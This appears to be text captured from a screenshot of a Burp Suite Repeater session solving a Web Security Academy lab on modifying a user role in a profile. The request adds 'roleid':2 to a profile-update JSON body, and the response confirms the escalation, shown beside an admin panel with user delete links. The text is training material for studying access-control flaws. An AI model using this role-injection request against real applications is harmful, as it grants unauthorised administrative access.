 https://0aa8004f04f476ec80b24ec8009400f7.web-security-academy.net/admin
Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB
Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
3 4
Send Cancel Follow redirection Burp AI Target: https://0aa8004f04f476ec80b24ec8... HTTP/2
Request
Pretty Raw Hex \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aa8004f04f476ec80b24ec8009400f7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa8004f04f476ec80b24ec8009400f7.web-security-academy.net/m
y-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"asd@email.com",
21 "roleid":2
22 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"asd@email.com",
10 "apikey":"mRkb4Oa9EV9uBN7WY7QGuoIPNbmyHLwR",
11 "roleid":2
12 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions